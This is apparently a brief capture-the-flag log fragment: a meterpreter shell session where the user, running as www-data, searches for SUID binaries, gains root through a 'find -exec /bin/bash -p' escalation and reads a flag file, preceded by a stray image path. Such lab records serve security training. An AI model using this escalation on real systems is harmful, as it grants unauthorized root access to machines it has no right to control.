 meterpreter > shell
Process 900625 created.
Channel 1 created.
whoami
www-data
find / -user root -perm -4000 -exec ls -ldb {} \
find: missing argument to `-exec'
find . -exec /bin/bash -p \; -quit
whoami
root
cat /root/flag.txt
a44be5bb3b0d4517ae0f22551dd64599